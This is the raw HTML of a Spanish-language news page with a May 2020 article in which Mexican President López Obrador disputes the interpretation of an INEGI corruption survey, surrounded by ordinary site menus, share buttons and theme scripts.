                <div class="td-module-thumb"><a href="https://newseluniverso.com/saldra-geno-de-la-carcel/" rel="bookmark" title="Saldrá GEÑO de la Cárcel"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/08/GEÑO--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/08/GEÑO--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/08/GEÑO--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Saldrá GEÑO de la Cárcel"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/saldra-geno-de-la-carcel/" rel="bookmark" title="Saldrá GEÑO de la Cárcel">Saldrá GEÑO de la Cárcel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/quiero-ver-en-la-carcel-a-harvey-jennifer/" rel="bookmark" title="Quiero ver en la Cárcel a Harvey: Jennifer"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/02/800-JL--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/02/800-JL--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/02/800-JL--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Quiero ver en la Cárcel a Harvey: Jennifer"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/quiero-ver-en-la-carcel-a-harvey-jennifer/" rel="bookmark" title="Quiero ver en la Cárcel a Harvey: Jennifer">Quiero ver en la Cárcel a Harvey: Jennifer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/plantas-que-purifican-el-aire-en-tu-casa-nasa/" rel="bookmark" title="&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/02/fLOR-ok--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/02/fLOR-ok--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/02/fLOR-ok--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/plantas-que-purifican-el-aire-en-tu-casa-nasa/" rel="bookmark" title="&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA">&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/famosos-inclinados-a-la-dieta-vegana/" rel="bookmark" title="Famosos Inclinados a la Dieta &#8216;Vegana&#8217;"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/01/JLO-1--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/01/JLO-1--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/01/JLO-1--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Famosos Inclinados a la Dieta &#8216;Vegana&#8217;"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/famosos-inclinados-a-la-dieta-vegana/" rel="bookmark" title="Famosos Inclinados a la Dieta &#8216;Vegana&#8217;">Famosos Inclinados a la Dieta &#8216;Vegana&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696bce398ff86" data-td_block_id="td_uid_5_696bce398ff86"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696bce398ff86" data-td_block_id="td_uid_5_696bce398ff86"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-135"><a href="#">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696bce39911dc_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696bce39911dc" ><script>var block_td_uid_6_696bce39911dc = new tdBlock();
block_td_uid_6_696bce39911dc.id = "td_uid_6_696bce39911dc";
block_td_uid_6_696bce39911dc.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"27","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_6_696bce39911dc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696bce39911dc_rand","tdc_css_class_style":"td_uid_6_696bce39911dc_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696bce39911dc.td_column_number = "3";
block_td_uid_6_696bce39911dc.block_type = "td_block_mega_menu";
block_td_uid_6_696bce39911dc.post_count = "5";
block_td_uid_6_696bce39911dc.found_posts = "14";
block_td_uid_6_696bce39911dc.header_color = "";
block_td_uid_6_696bce39911dc.ajax_pagination_infinite_stop = "";
block_td_uid_6_696bce39911dc.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_6_696bce39911dc);
</script><div id=td_uid_6_696bce39911dc class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/muere-el-rey-pele/" rel="bookmark" title="Muere el Rey “PELÉ”"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2022/12/Text-30-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2022/12/Text-30-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2022/12/Text-30-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Muere el Rey “PELÉ”"/></a></div>                <a href="https://newseluniverso.com/category/mexico/" class="td-post-category">Mexico</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/muere-el-rey-pele/" rel="bookmark" title="Muere el Rey “PELÉ”">Muere el Rey “PELÉ”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/para-quemar-calorias-pesas-o-cardio/" rel="bookmark" title="Para Quemar Calorías : ¿ Pesas ó Cardio ?"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Para Quemar Calorías : ¿ Pesas ó Cardio ?"/></a></div>                <a href="https://newseluniverso.com/category/mexico/" class="td-post-category">Mexico</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/para-quemar-calorias-pesas-o-cardio/" rel="bookmark" title="Para Quemar Calorías : ¿ Pesas ó Cardio ?">Para Quemar Calorías : ¿ Pesas ó Cardio ?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/lloro-neymar-al-explicar-problemas-en-el-psg/" rel="bookmark" title="Lloró NEYMAR  al Explicar Problemas en el PSG"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2017/11/A-Neymar--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2017/11/A-Neymar--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2017/11/A-Neymar--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lloró NEYMAR  al Explicar Problemas en el PSG"/></a></div>                <a href="https://newseluniverso.com/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/lloro-neymar-al-explicar-problemas-en-el-psg/" rel="bookmark" title="Lloró NEYMAR  al Explicar Problemas en el PSG">Lloró NEYMAR  al Explicar Problemas en el PSG</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/iker-por-encima-de-cristiano-messi-y-otros/" rel="bookmark" title="Iker Por Encima de Cristiano, Messi y Otros"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2017/11/A-IKER--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2017/11/A-IKER--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2017/11/A-IKER--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Iker Por Encima de Cristiano, Messi y Otros"/></a></div>                <a href="https://newseluniverso.com/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/iker-por-encima-de-cristiano-messi-y-otros/" rel="bookmark" title="Iker Por Encima de Cristiano, Messi y Otros">Iker Por Encima de Cristiano, Messi y Otros</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/sigue-el-camino-al-superliderato-el-boca/" rel="bookmark" title="Sigue el Camino al  Superliderato el &#8216;Boca&#8217;"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2017/11/Boca-JR.-1--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2017/11/Boca-JR.-1--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2017/11/Boca-JR.-1--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sigue el Camino al  Superliderato el &#8216;Boca&#8217;"/></a></div>                <a href="https://newseluniverso.com/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/sigue-el-camino-al-superliderato-el-boca/" rel="bookmark" title="Sigue el Camino al  Superliderato el &#8216;Boca&#8217;">Sigue el Camino al  Superliderato el &#8216;Boca&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696bce39911dc" data-td_block_id="td_uid_6_696bce39911dc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696bce39911dc" data-td_block_id="td_uid_6_696bce39911dc"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-136"><a href="#">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-237"><a href="https://newseluniverso.com/category/mexico/">Mexico</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://newseluniverso.com/category/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1625"><a href="https://newseluniverso.com/category/nuevo-leon/">Nuevo León</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1624"><a href="https://newseluniverso.com/category/chihuahua/">Chihuahua</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://newseluniverso.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://newseluniverso.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Mexico" class="entry-crumb" href="https://newseluniverso.com/category/mexico/">Mexico</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Rechaza Obrador Datos Sobre ‘Corrupción’</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-4026" class="post-4026 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-mexico category-nuevo-leon category-us byline-raymundo-salvatierra-el-universo" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://newseluniverso.com/category/mexico/">Mexico</a></li><li class="entry-category"><a  href="https://newseluniverso.com/category/nuevo-leon/">Nuevo León</a></li><li class="entry-category"><a  href="https://newseluniverso.com/category/us/">Us</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Rechaza Obrador Datos Sobre ‘Corrupción’</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://newseluniverso.com/author/admin/"><a href="https://newseluniverso.com/byline/raymundo-salvatierra-el-universo/" rel="tag">Raymundo Salvatierra / EL UNIVERSO</a></a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2020-05-23T00:29:28+00:00" >May 23, 2020</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewseluniverso.com%2Frechaza-obrador-datos-sobre-corrupcion%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Rechaza+Obrador+Datos+Sobre+%E2%80%98Corrupci%C3%B3n%E2%80%99&url=https%3A%2F%2Fnewseluniverso.com%2Frechaza-obrador-datos-sobre-corrupcion%2F&via=El+Universo"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://newseluniverso.com/rechaza-obrador-datos-sobre-corrupcion/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://newseluniverso.com/rechaza-obrador-datos-sobre-corrupcion/&amp;media=https://newseluniverso.com/wp-content/uploads/2020/05/PRUEBA-CORRECTA-OK-.jpg&description=Rechaza+Obrador+Datos+Sobre+%E2%80%98Corrupci%C3%B3n%E2%80%99" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Rechaza+Obrador+Datos+Sobre+%E2%80%98Corrupci%C3%B3n%E2%80%99%20-%20https%3A%2F%2Fnewseluniverso.com%2Frechaza-obrador-datos-sobre-corrupcion%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://newseluniverso.com/wp-content/uploads/2020/05/PRUEBA-CORRECTA-OK-.jpg" data-caption="Presidente Andrés Manuel López Obrador."><img width="532" height="376" class="entry-thumb td-modal-image" src="https://newseluniverso.com/wp-content/uploads/2020/05/PRUEBA-CORRECTA-OK-.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2020/05/PRUEBA-CORRECTA-OK-.jpg 532w, https://newseluniverso.com/wp-content/uploads/2020/05/PRUEBA-CORRECTA-OK--300x212.jpg 300w, https://newseluniverso.com/wp-content/uploads/2020/05/PRUEBA-CORRECTA-OK--100x70.jpg 100w" sizes="(max-width: 532px) 100vw, 532px" alt="" title="PRUEBA-CORRECTA-OK-"/></a><figcaption class="wp-caption-text">Presidente Andrés Manuel López Obrador.</figcaption></figure></div>
        <h3 class="p1"><span class="s1"><b>***</b></span><span class="s2"><b>Gobiernos Locales no Entienden, Que Esto Cambió. </b></span></h3>
<p class="p2"><span class="s2"><b>Por Raymundo<span class="Apple-converted-space">  </span>SALVATIERRA / EL UNIVERSO / The UNIVERSE News.</b></span></p>
<p class="p3"><span class="s3"><b>Ciudad de México.- </b></span><span class="s2"><b>El presidente Andrés Manuel López Obrador aludió que de acuerdo en la encuesta del Instituto Nacional de Geografía y Estadística (Inegi) la gente tiene confianza en la nueva administración, pues ya no hay corrupción.</b></span></p>
<p class="p3"><span class="s2"><b>No Obstante, reconoció que “abajo” todavía hay extorsión y en los gobiernos locales, aún no entienden que la situación ya cambio.</b></span></p>
<figure id="attachment_4027" aria-describedby="caption-attachment-4027" style="width: 300px" class="wp-caption alignright"><a href="https://newseluniverso.com/wp-content/uploads/2020/05/PRUEBA-CORRECTA-OK-.jpg"><img fetchpriority="high" decoding="async" class="size-medium wp-image-4027" src="https://newseluniverso.com/wp-content/uploads/2020/05/PRUEBA-CORRECTA-OK--300x212.jpg" alt="" width="300" height="212" srcset="https://newseluniverso.com/wp-content/uploads/2020/05/PRUEBA-CORRECTA-OK--300x212.jpg 300w, https://newseluniverso.com/wp-content/uploads/2020/05/PRUEBA-CORRECTA-OK--100x70.jpg 100w, https://newseluniverso.com/wp-content/uploads/2020/05/PRUEBA-CORRECTA-OK-.jpg 532w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-4027" class="wp-caption-text">Presidente Andrés Manuel López Obrador.</figcaption></figure>
<p class="p4"><span class="s2"><b>El presidente Andrés Manuel López Obrador rechazó la “interpretación” del más reciente informe del Inegi según el cual entre 2017 y 2019 el número de víctimas y actos de corrupción en prestación de servicios básicos creció 7.5 por ciento.</b></span></p>
<p class="p4"><span class="s2"><b>“Hay también algo de eso (corrupción abajo). Vamos barriendo de arriba para abajo, como en las escaleras, y abajo todavía hay extorsión y gobiernos locales que todavía siguen sin entender que esto ya cambió.&#8221;</b></span></p>
<p class="p4"><span class="s2"><b>“Por más que les mando telegramas avisándoles: ‘situación cambió, cero corrupción, cero impunidad, cuidado, no vayas a terminar en el bote’”, enfatizó en conferencia de prensa en Palacio Nacional.</b></span></p>
<p class="p4"><span class="s2"><b>&#8220;Les mando los telegramas -agregó- pero a veces no escuchan varios, pero lo más importante es evitar la corrupción.&#8221;</b></span></p>
<p class="p4"><span class="s2"><b>En el primer caso, acerca de la Encuesta Nacional de Calidad e Impacto Gubernamental 2019, difundida ayer, expresó:</b></span></p>
<p class="p4"><span class="s2"><b> “Yo tengo la información que el INEGI, la encuesta del INEGi reporta que la gente le tiene más confianza al actual gobierno y le tiene más confianza al actual gobierno. Porque no se permite la corrupción. Cada quien interpreta los datos como los entiende”.</b></span></p>
<p class="p4"><span class="s2"><b>&#8220;Lo cierto, dijo, es que en todas las mediciones que se hacen incluso las que hace Transparencia Internacional, la percepción de que está bajando la corrupción en México, es una realidad.&#8221;</b></span></p>
<p class="p5"><span class="s2"> </span></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewseluniverso.com%2Frechaza-obrador-datos-sobre-corrupcion%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Rechaza+Obrador+Datos+Sobre+%E2%80%98Corrupci%C3%B3n%E2%80%99&url=https%3A%2F%2Fnewseluniverso.com%2Frechaza-obrador-datos-sobre-corrupcion%2F&via=El+Universo"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://newseluniverso.com/rechaza-obrador-datos-sobre-corrupcion/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://newseluniverso.com/rechaza-obrador-datos-sobre-corrupcion/&amp;media=https://newseluniverso.com/wp-content/uploads/2020/05/PRUEBA-CORRECTA-OK-.jpg&description=Rechaza+Obrador+Datos+Sobre+%E2%80%98Corrupci%C3%B3n%E2%80%99" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Rechaza+Obrador+Datos+Sobre+%E2%80%98Corrupci%C3%B3n%E2%80%99%20-%20https%3A%2F%2Fnewseluniverso.com%2Frechaza-obrador-datos-sobre-corrupcion%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://newseluniverso.com/rechaza-obrador-datos-sobre-corrupcion/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://newseluniverso.com/rechaza-obrador-datos-sobre-corrupcion/" data-text="Rechaza Obrador Datos Sobre ‘Corrupción’" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://newseluniverso.com/thank-you-all/">THANK YOU ALL</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://newseluniverso.com/in-between-life-and-death-in-the-coronavirus/">In Between Life And Death, in The “Coronavirus”</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://newseluniverso.com/author/admin/"><a href="https://newseluniverso.com/byline/raymundo-salvatierra-el-universo/" rel="tag">Raymundo Salvatierra / EL UNIVERSO</a></a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="&lt;a href=&quot;https://newseluniverso.com/byline/raymundo-salvatierra-el-universo/&quot; rel=&quot;tag&quot;&gt;Raymundo Salvatierra / EL UNIVERSO&lt;/a&gt;"></span><meta itemprop="datePublished" content="2020-05-23T00:29:28+00:00"><meta itemprop="dateModified" content="2020-05-23T00:30:48+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://newseluniverso.com/rechaza-obrador-datos-sobre-corrupcion/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://newseluniverso.com/wp-content/uploads/2017/11/web.png"></span><meta itemprop="name" content="El Universo"></span><meta itemprop="headline " content="Rechaza Obrador Datos Sobre ‘Corrupción’"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://newseluniverso.com/wp-content/uploads/2020/05/PRUEBA-CORRECTA-OK-.jpg"><meta itemprop="width" content="532"><meta itemprop="height" content="376"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_9_696bce39939fa_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696bce39939fa" ><script>var block_td_uid_9_696bce39939fa = new tdBlock();
block_td_uid_9_696bce39939fa.id = "td_uid_9_696bce39939fa";
block_td_uid_9_696bce39939fa.atts = '{"limit":6,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_9_696bce39939fa_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696bce39939fa_rand","tdc_css_class_style":"td_uid_9_696bce39939fa_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":4026,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_9_696bce39939fa.td_column_number = "3";
block_td_uid_9_696bce39939fa.block_type = "td_block_related_posts";
block_td_uid_9_696bce39939fa.post_count = "6";
block_td_uid_9_696bce39939fa.found_posts = "2346";
block_td_uid_9_696bce39939fa.header_color = "";
block_td_uid_9_696bce39939fa.ajax_pagination_infinite_stop = "";
block_td_uid_9_696bce39939fa.max_num_pages = "391";
tdBlocksArray.push(block_td_uid_9_696bce39939fa);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_696bce3995101" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_696bce39939fa" href="#">RELATED ARTICLES</a><a id="td_uid_11_696bce3995103" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_696bce39939fa" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_9_696bce39939fa class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/russian-threat-is-a-fabricated-legend/" rel="bookmark" title="“Russian Threat” is a Fabricated Legend"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Russian Threat” is a Fabricated Legend"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/russian-threat-is-a-fabricated-legend/" rel="bookmark" title="“Russian Threat” is a Fabricated Legend">“Russian Threat” is a Fabricated Legend</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
